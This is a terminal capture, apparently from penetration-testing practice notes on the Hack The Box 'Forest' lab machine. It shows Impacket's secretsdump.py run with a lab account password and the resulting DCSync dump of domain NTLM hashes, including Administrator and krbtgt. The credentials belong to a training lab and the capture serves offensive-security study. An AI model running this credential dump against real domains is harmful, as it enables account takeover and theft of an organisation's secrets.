 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/forest]
└──╼ $ secretsdump.py 'htb/manish:Passw0rd!'@10.10.10.161
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::